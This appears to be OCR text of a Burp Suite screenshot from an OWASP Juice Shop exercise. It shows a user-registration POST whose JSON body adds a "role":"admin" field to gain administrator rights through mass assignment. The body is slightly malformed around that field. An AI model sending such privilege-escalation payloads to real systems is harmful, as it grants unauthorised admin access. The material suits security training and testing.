 Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: right-juiceshop.herokuapp.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 256
9 Origin: http://right-juiceshop.herokuapp.com
10 Connection: close
11 Referer: http://right-juiceshop.herokuapp.com/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status
=dismiss; continueCode=
aj4QD04KyOqPJ7j2novp9EQ38gYVAJvlAM1wWxalND5reZRLzmXk6BbmzZRb
13 Sec-GPC: 1
14
15 {"email":"adminx@secright.com","password":"12341234","passwordRepeat":
"12341234", "role":"admin"securityQuestion":{"id":1,"question":"Your
eldest siblings middle name?","createdAt":"2021-10-27T15:26:27.085Z","
updatedAt":"2021-10-27T15:26:27.085Z"},"securityAnswer":"max"}